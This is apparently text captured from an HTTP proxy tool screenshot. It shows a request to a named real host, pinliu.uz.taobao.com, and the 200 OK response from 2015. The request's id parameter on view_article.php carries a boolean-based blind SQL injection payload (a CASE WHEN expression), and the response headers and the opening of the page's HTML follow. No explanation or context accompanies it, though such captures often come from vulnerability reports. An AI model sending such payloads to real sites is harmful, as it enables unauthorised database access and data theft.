 GET /c/view_article.php?id=(SELECT+(CASE+WHEN+(3373=3373)+THEN+(6+and+1=1)+ELSE+1/(SELECT+0)+END)) HTTP/1.1
Host: pinliu.uz.taobao.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2062.120 Safari/537.36
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
? < + > Type a search term
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Tengine
Date: Mon, 26 Jan 2015 08:20:02 GMT
Content-Type: text/html;charset=GBK
Connection: keep-alive
Vary: Accept-Encoding
S: STATUS_NORMAL
acc_inf: Eu1EDfSXumkCAXx/MbvXSjln 4
Vary: Accept-Encoding
Content-Length: 24391
<!DOCTYPE html>
<html>
<head>
<!--1_100010084 $e-->
<title>印花热力不减-潮男配搭-品流时尚潮男淘宝优站</title>
<meta name="data-spm" content="a2116"/>